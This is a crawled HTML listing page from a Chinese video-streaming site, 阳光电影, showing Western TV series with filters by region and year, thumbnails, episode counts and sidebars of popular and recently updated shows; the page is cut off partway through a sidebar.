

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hetong168.com/vodshow/21-----------.html
body_size: 9619
content:
<!DOCTYPE html>
<html>
<head>
    <title>好看的欧美剧-最新欧美剧-经典欧美剧-最新欧美剧推荐 - 阳光电影</title>
    <meta name="keywords" content="好看的欧美剧,最新欧美剧,经典欧美剧,国语欧美剧连续剧" />
    <meta name="description" content="2023最新欧美剧，好看的欧美剧大全和排行榜推荐，免费欧美剧在线观看和视频在线播放是由本网站整理和收录，欢迎欧美剧爱好者来到这里在线观看欧美剧" /> 
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
 <link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/template/default4/static/css/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default4/static/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default4/static/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default4/static/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default4/static/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default4/static/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default4/static/js/stui_block.js "></script>
<script>var maccms={"path":"","mid":"1","url":"www.hetong168.com","wapurl":"www.hetong168.com","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="/template/default4/static/js/html5.min.js"></script>
<script src="/template/default4/static/js/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="stui-header__top clearfix">
	<style>
		@media (min-width: 1024px)
		{
			.stui-header__logo
			{
				text-align: left;
				margin: 25px 0 20px 25px;
			}
		}
	</style>

	<div class="stui-header__bar clearfix">
		<div class="container">
	        <div class="row">
				<div class="stui-header__logo" >
					<a class="logo1" href="/" style="font-size: 30px;line-height: 36px;height: 40px;">阳光电影</a>										  
				</div>				
				<div class="stui-header__search">
					<script type="text/javascript" src="/template/default4/static/js/jquery.autocomplete.js"></script>
					 <form id="search" name="search" method="get" action="/123vodsearch/-------------.html" onSubmit="return qrsearch();" autocomplete="off">
						<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/>
						<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
					</form>
				</div>
				<ul class="stui-header__user">
					<li class="hidden-xs">
						<a href="/gbook.html"><i class="icon iconfont icon-comments"></i> 求片留言</a>
					</li>
										<li>
						<a href="javascript:;"><i class="icon iconfont icon-clock"></i>  <span class="hidden-xs">播放记录</span></a>
						<div class="dropdown history">					
							<h5 class="margin-0 text-muted">
								<a class="historyclean text-muted pull-right" href="">清空</a>
								播放记录
							</h5>
							<ul class="clearfix" id="stui_history"></ul>
						</div>
					</li>
							
				</ul>
			</div>
		</div>
	</div>
	<div class="stui-header__menu clearfix">
		<div class="container">
	        <div class="row">
				<span class="more hidden-xs">今日更新“0”部影片</span>	  			  	
				<ul class="type-slide clearfix">	  		
					<li class="active"><a href="/">首页</a></li>
								      									  <li ><a href="/channel/1.html">电影</a></li>
									  									  <li ><a href="/channel/2.html">连续剧</a></li>
									  									  <li ><a href="/channel/3.html">综艺</a></li>
									  									  <li ><a href="/channel/4.html">动漫</a></li>
									  									  <li ><a href="/channel/39.html">短剧</a></li>
									  
				</ul>
			</div>
		</div>
	</div>
</header>

<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
		if(!stui.browser.useragent.mobile){
			$(".MacPlayer").toggle();
		}
	});
</script>

    <div class="container">
        <div class="row">
        	<div class="col-lg-wide-8 col-xs-1 padding-0">
	            <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">					
						<!-- 筛选 -->		
						<div class="stui-pannel_hd">
														<ul class="stui-screen__list type-slide bottom-line-dot clearfix">
								<li>
									<span class="text-muted">按类型</span>
								</li>
										                       
														                        	<li><a href="/vodshow/2-----------.html">全部</a></li>
		                        			                        	<li><a href="/vodshow/13-----------.html" class="text-muted">国产剧</a></li>
		                        			                        	<li><a href="/vodshow/14-----------.html" class="text-muted">香港剧</a></li>
		                        			                        	<li><a href="/vodshow/15-----------.html" class="text-muted">台湾剧</a></li>
		                        			                        	<li><a href="/vodshow/16-----------.html" class="text-muted">日本剧</a></li>
		                        			                        	<li><a href="/vodshow/20-----------.html" class="text-muted">韩国剧</a></li>
		                        			                        	<li class="active" ><a href="/vodshow/21-----------.html" class="text-muted">欧美剧</a></li>
		                        			                        	<li><a href="/vodshow/22-----------.html" class="text-muted">其他剧</a></li>
		                        		
		                        								</ul>
				
							<ul class="stui-screen__list type-slide bottom-line-dot clearfix">
								<li>
									<span class="text-muted">按地区</span>
								</li>
														<li  class="active" ><a href="/vodshow/21-----------.html">全部</a></li>
				                				                    <li ><a href="/vodshow/21-%E5%86%85%E5%9C%B0----------.html">内地</a></li>
				                    				                    <li ><a href="/vodshow/21-%E9%9F%A9%E5%9B%BD----------.html">韩国</a></li>
				                    				                    <li ><a href="/vodshow/21-%E9%A6%99%E6%B8%AF----------.html">香港</a></li>
				                    				                    <li ><a href="/vodshow/21-%E5%8F%B0%E6%B9%BE----------.html">台湾</a></li>
				                    				                    <li ><a href="/vodshow/21-%E6%97%A5%E6%9C%AC----------.html">日本</a></li>
				                    				                    <li ><a href="/vodshow/21-%E7%BE%8E%E5%9B%BD----------.html">美国</a></li>
				                    				                    <li ><a href="/vodshow/21-%E6%B3%B0%E5%9B%BD----------.html">泰国</a></li>
				                    				                    <li ><a href="/vodshow/21-%E8%8B%B1%E5%9B%BD----------.html">英国</a></li>
				                    				                    <li ><a href="/vodshow/21-%E6%96%B0%E5%8A%A0%E5%9D%A1----------.html">新加坡</a></li>
				                    				                    <li ><a href="/vodshow/21-%E5%85%B6%E4%BB%96----------.html">其他</a></li>
				                    							        							</ul>
							<ul class="stui-screen__list type-slide clearfix">
								<li>
									<span class="text-muted">按年份</span>
								</li>
									<li  class="active"><a href="/vodshow/21-----------.html">全部</a></li>
				                				                    <li ><a href="/vodshow/21-----------2023.html">2023</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2022.html">2022</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2021.html">2021</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2020.html">2020</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2019.html">2019</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2018.html">2018</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2017.html">2017</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2016.html">2016</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2015.html">2015</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2014.html">2014</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2013.html">2013</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2012.html">2012</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2011.html">2011</a></li>
				                    				                    <li ><a href="/vodshow/21-----------2010.html">2010</a></li>
				                    	
							</ul>	
						</div>
						<!-- end 筛选 -->		
						
						<div class="stui-pannel_bd">
							<ul class="stui-vodlist clearfix">
																		<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/260466.html" title="莫扎特" data-original="/cover/bc/93/bc930e3c1c5db91c0d244fdc3d31d94b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第4集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/260466.html" title="莫扎特">莫扎特</a></h4>
		<p class="text text-overflow text-muted hidden-xs">福田知盛,保罗·贝坦尼,加布瑞拉</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/258435.html" title="石油天王 第二季" data-original="/cover/49/f4/49f41fb80dffaed9364e172af3a3e637.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第9集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/258435.html" title="石油天王 第二季">石油天王 第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">比利·鲍伯·松顿,黛米·摩尔,安</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/41062.html" title="最后一个男人第二季" data-original="/cover/c1/54/c1545f4764a94c90bceda40a2d5f77ea.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第18集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/41062.html" title="最后一个男人第二季">最后一个男人第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">威尔·福特,克里斯汀·沙尔,杰森</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/260985.html" title="夜班经理第二季" data-original="/cover/e1/6f/e16ffe5ca29683fbdda4055a51451eda.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第3集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/260985.html" title="夜班经理第二季">夜班经理第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">汤姆·希德勒斯顿,奥利维娅·科尔</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/258505.html" title="石油天王第二季" data-original="/cover/bd/d7/bdd75632606ab7deefd4084597477404.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">已完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/258505.html" title="石油天王第二季">石油天王第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">比利·鲍伯·松顿,黛米·摩尔,安</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261720.html" title="羞耻(克罗地亚版)第三季" data-original="/cover/ee/d1/eed17653ee8da0561c1085fed5a774fa.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261720.html" title="羞耻(克罗地亚版)第三季">羞耻(克罗地亚版)第三季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">Borna Simunek</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/260974.html" title="斯巴达克斯：亚述家族" data-original="/cover/9d/62/9d62c9ae71defae8ba50e0b52c8eaff4.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第7集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/260974.html" title="斯巴达克斯：亚述家族">斯巴达克斯：亚述家族</a></h4>
		<p class="text text-overflow text-muted hidden-xs">尼克·塔拉贝,格拉汉姆·麦克塔维</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/256354.html" title="紧急呼救：纳什维尔" data-original="/cover/35/4b/354bc71c1c1d22ff57949c54598c532a.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第7集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/256354.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></h4>
		<p class="text text-overflow text-muted hidden-xs">克里斯·奥唐纳,杰西卡·卡普肖,</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/58222.html" title="我们这一天第二季" data-original="/cover/58/b0/58b045ae25f22504445403856bbc4806.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第18集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/58222.html" title="我们这一天第二季">我们这一天第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">斯特林·K·布朗,曼迪·摩尔,克</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/256053.html" title="实习医生格蕾 第二十二季" data-original="/cover/6a/1c/6a1c681aed2f08c6cb48639469b15748.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第7集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/256053.html" title="实习医生格蕾 第二十二季">实习医生格蕾 第二十二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">艾伦·旁派,黛比·艾伦,卡米拉·</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261693.html" title="猎捕行动第二季" data-original="/cover/fc/1e/fc1ec4a91aba9de0319838d9996c6b67.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第1集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261693.html" title="猎捕行动第二季">猎捕行动第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">梅丽莎·罗斯伯格,尼克·维切斯勒</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261692.html" title="你能保密吗" data-original="/cover/d5/79/d579c41d0ae21cd8888d2543b4c4ca38.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第6集完结</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261692.html" title="你能保密吗">你能保密吗</a></h4>
		<p class="text text-overflow text-muted hidden-xs">唐·弗兰奇,马克·希普</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261688.html" title="赤裸真相" data-original="/cover/2e/5b/2e5b1c2526eb521c5ed0da4580b3c03e.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第1集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261688.html" title="赤裸真相">赤裸真相</a></h4>
		<p class="text text-overflow text-muted hidden-xs">Jason Caceres,Ma</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261686.html" title="布朗神父第十三季" data-original="/cover/4b/57/4b5754009511a09042a359e0ed4c7e0b.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第1集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261686.html" title="布朗神父第十三季">布朗神父第十三季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">未知</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261707.html" title="千锤百炼第一季" data-original="/cover/23/e9/23e98e3dfc8f1df9c28450b77dd02716.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新第02集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261707.html" title="千锤百炼第一季">千锤百炼第一季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">马拉基·卡比,弗朗西斯·洛夫霍尔</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261705.html" title="布朗神父第十三季" data-original="/cover/96/dd/96dd9894c528a360b5baa492e1a86006.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新第01集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261705.html" title="布朗神父第十三季">布朗神父第十三季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">马克·威廉姆斯</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261704.html" title="猎犬家族" data-original="/cover/d6/a7/d6a7183f1a7da556222c5348b0b9538e.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新第03集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261704.html" title="猎犬家族">猎犬家族</a></h4>
		<p class="text text-overflow text-muted hidden-xs">玛利亚·佩德拉萨,帕特里夏·洛佩</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261703.html" title="布朗神父第十二季" data-original="/cover/96/dd/96dd9894c528a360b5baa492e1a86006.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新第10集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261703.html" title="布朗神父第十二季">布朗神父第十二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">马克·威廉姆斯</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/259916.html" title="联邦调查局第八季" data-original="/cover/5c/ed/5ced50f050d83bc9b15c5bff69d7572a.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">更新至第10集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/259916.html" title="联邦调查局第八季">联邦调查局第八季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">梅西·帕瑞格兰,齐科·扎基</p>
	</div>												
</div>													
						</li>									<li class="col-md-5 col-sm-4 col-xs-3 ">
							<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/vodinto/261465.html" title="换挡 第二季" data-original="/cover/2a/6c/2a6c32fb2619a176c66790fc8ffeb345.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">第8集</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/vodinto/261465.html" title="换挡 第二季">换挡 第二季</a></h4>
		<p class="text text-overflow text-muted hidden-xs">未知</p>
	</div>												
</div>													
						</li>														
															</ul>	
						</div>
						
					</div>				
				</div>
				<ul class="stui-page text-center clearfix">
<ul class="stui-page text-center clearfix">
	<li><a href="/vodshow/21--------1---.html">首页</a></li>
	<li><a href="/vodshow/21--------1---.html">上一页</a></li>							
		<li class="hidden-xs active"><a href="/vodshow/21--------1---.html">1</a></li>
		<li class="hidden-xs "><a href="/vodshow/21--------2---.html">2</a></li>
		<li class="hidden-xs "><a href="/vodshow/21--------3---.html">3</a></li>
		<li class="hidden-xs "><a href="/vodshow/21--------4---.html">4</a></li>
		<li class="hidden-xs "><a href="/vodshow/21--------5---.html">5</a></li>
		<li class="active visible-xs"><span class="num">1/704</span></li>
	<li><a href="/vodshow/21--------2---.html">下一页</a></li>
	<li><a href="/vodshow/21--------704---.html">尾页</a></li>							
</ul>
						
</ul>
<!-- 翻页-->	
			</div>				
			<div class="col-lg-wide-2 col-xs-1 stui-pannel-side visible-lg">
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="col-pd clearfix">												
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<h3 class="title">
					本周热门
				</h3>													
			</div>																		
		</div>
		<div class="stui-pannel_bd">																			
			<ul class="stui-vodlist__media active col-pd clearfix">
																					<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/93532.html" title="武当派：美国传奇第三季" style="width: 33.5px; background-image: url(/cover/3c/d1/3cd1f3e0fb1397356f5896a12574692f.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/93532.html">武当派：美国传奇第三季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">6.6</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/75889.html" title="五个女儿" style="width: 33.5px; background-image: url(/cover/c8/c8/c8c8c94f428e60554f08d150bd9e600b.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/75889.html">五个女儿</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">7.1</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/75091.html" title="神奇动物管理员 第三季" style="width: 33.5px; background-image: url(/cover/e9/14/e91404529b42badac6f5923b5ae2ca06.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/75091.html">神奇动物管理员 第三季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">9.3</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/73437.html" title="低俗怪谈 第一季" style="width: 33.5px; background-image: url(/cover/c9/14/c914059b9b06488faa856e65586e2af0.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/73437.html">低俗怪谈 第一季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">7.7</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/61241.html" title="初创玩家第一季" style="width: 33.5px; background-image: url(/cover/37/5c/375cbb8aaf1cdcb07a4b3b6c1bf91f7c.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/61241.html">初创玩家第一季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">7.3</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/41357.html" title="爆笑女警第三季" style="width: 33.5px; background-image: url(https://img.lzzyimg.com/upload/vod/20240310-1/aed4da71c4af991dad49ae265174fdac.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/41357.html">爆笑女警第三季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">7.6</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/75350.html" title="你看不见的我" style="width: 33.5px; background-image: url(/cover/17/fb/17fbb052a4380e32fca623d32217612f.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/75350.html">你看不见的我</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">8.7</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/74840.html" title="真爱如血  第三季" style="width: 33.5px; background-image: url(/cover/c4/f5/c4f52a0437baea719037b40ba9c6da21.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/74840.html">真爱如血  第三季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">8.3</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/72367.html" title="追迹" style="width: 33.5px; background-image: url(/cover/58/df/58dffafb8115e774bed324610162aa63.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/72367.html">追迹</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
	
	
							</ul>										
		</div>	
	</div>	
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="col-pd clearfix">																
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<h3 class="title">
					最新更新
				</h3>													
			</div>																		
		</div>
		<div class="stui-pannel_bd">																			
			<ul class="stui-vodlist__media active col-pd clearfix">
																				<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/260466.html" title="莫扎特" style="width: 33.5px; background-image: url(/cover/bc/93/bc930e3c1c5db91c0d244fdc3d31d94b.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/260466.html">莫扎特</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/258435.html" title="石油天王 第二季" style="width: 33.5px; background-image: url(/cover/49/f4/49f41fb80dffaed9364e172af3a3e637.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/258435.html">石油天王 第二季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/41062.html" title="最后一个男人第二季" style="width: 33.5px; background-image: url(/cover/c1/54/c1545f4764a94c90bceda40a2d5f77ea.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/41062.html">最后一个男人第二季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">7.2</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/260985.html" title="夜班经理第二季" style="width: 33.5px; background-image: url(/cover/e1/6f/e16ffe5ca29683fbdda4055a51451eda.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/260985.html">夜班经理第二季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/258505.html" title="石油天王第二季" style="width: 33.5px; background-image: url(/cover/bd/d7/bdd75632606ab7deefd4084597477404.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/258505.html">石油天王第二季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/261720.html" title="羞耻(克罗地亚版)第三季" style="width: 33.5px; background-image: url(/cover/ee/d1/eed17653ee8da0561c1085fed5a774fa.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/261720.html">羞耻(克罗地亚版)第三季</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/260974.html" title="斯巴达克斯：亚述家族" style="width: 33.5px; background-image: url(/cover/9d/62/9d62c9ae71defae8ba50e0b52c8eaff4.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/260974.html">斯巴达克斯：亚述家族</a></p>	
		<div class="score">	
			<div class="star"><span class="star-cur" id="score"></span></div>
			<span class="branch">0.0</span>																
		</div>
	</div>																										
</li>	
												<li >
	<div class="thumb">
		<a class="stui-vodlist__thumb" href="/vodinto/256354.html" title="紧急呼救：纳什维尔" style="width: 33.5px; background-image: url(/cover/35/4b/354bc71c1c1d22ff57949c54598c532a.jpg);"></a>
	</div>
	<div class="detail detail-side" style="padding-top: 5px;">
		<p class="margin-0"><a href="/vodinto/256354.html">紧急呼救：纳什维尔</a></p>	
		<div class="score">	
